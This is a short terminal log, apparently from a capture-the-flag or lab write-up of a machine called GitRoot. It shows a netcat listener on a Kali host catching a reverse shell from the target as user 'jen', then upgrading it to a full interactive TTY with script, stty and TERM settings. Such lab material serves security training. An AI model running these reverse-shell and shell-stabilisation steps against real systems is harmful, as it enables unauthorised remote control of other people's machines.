 ┌──(parallels㉿kali-linux-2021-3)-[/tmp]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.0.168] from gitroot.vuln [192.168.0.187] 38040
bash: cannot set terminal process group (4332): Inappropriate ioctl for device
bash: no job control in this shell
jen@GitRoot:~/private/repo$ script -qc /bin/bash /dev/null
script -qc /bin/bash /dev/null
jen@GitRoot:~/private/repo$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[/tmp]
└─$ stty raw -echo;fg
s
[1]  + continued  nc -lvvp 4444
jen@GitRoot:~/private/repo$ export TERM=xterm;reset;stty rows 64 columns 118
jen@GitRoot:~/private/repo$